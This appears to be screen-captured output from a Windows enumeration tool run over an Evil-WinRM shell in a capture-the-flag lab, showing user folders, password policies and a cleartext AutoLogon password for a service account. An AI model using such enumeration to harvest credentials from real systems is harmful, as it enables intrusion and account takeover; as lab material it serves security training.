 10.0.2.15 10.10.14.64 10.10.10.175 40% 11:12 PM
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍÍ¹ RDP Sessions
Not Found
ÉÍÍÍÍÍÍÍÍÍÍ¹ Ever logged users
[X] Exception: Access denied
Not Found
ÉÍÍÍÍÍÍÍÍÍÍ¹ Home folders found
C:\Users\Administrator
C:\Users\All Users
C:\Users\Default
C:\Users\Default User
C:\Users\FSmith : FSmith [AllAccess]
C:\Users\Public
C:\Users\svc_loanmgr
ÉÍÍÍÍÍÍÍÍÍÍ¹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
ÉÍÍÍÍÍÍÍÍÍÍ¹ Password Policies
È Check for a possible brute-force
Domain: Builtin
SID: S-1-5-32
MaxPasswordAge: 42.22:47:31.7437440
MinPasswordAge: 00:00:00
MinPasswordLength: 0
PasswordHistoryLength: 0
PasswordProperties: 0
=================================================================================================
Domain: EGOTISTICALBANK
SID: S-1-5-21-2966785786-3096785034-1186376766
MaxPasswordAge: 42.00:00:00
MinPasswordAge: 1.00:00:00
MinPasswordLength: 7
PasswordHistoryLength: 24
PasswordProperties: DOMAIN_PASSWORD_COMPLEX
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍÍ¹ Print Logon Sessions
^C
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Windows\Temp\Enum>
五条悟